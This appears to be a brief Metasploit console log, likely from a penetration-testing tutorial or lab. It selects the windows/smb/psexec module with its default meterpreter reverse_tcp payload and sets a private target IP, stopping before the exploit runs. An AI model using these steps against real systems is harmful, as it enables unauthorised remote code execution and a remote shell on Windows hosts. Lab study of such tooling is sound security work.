 msf6 > use exploit windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/psexec
[*] Using exploit/windows/smb/psexec
msf6 exploit(windows/smb/psexec) > set rhost 192.168.52.19
rhost => 192.168.52.19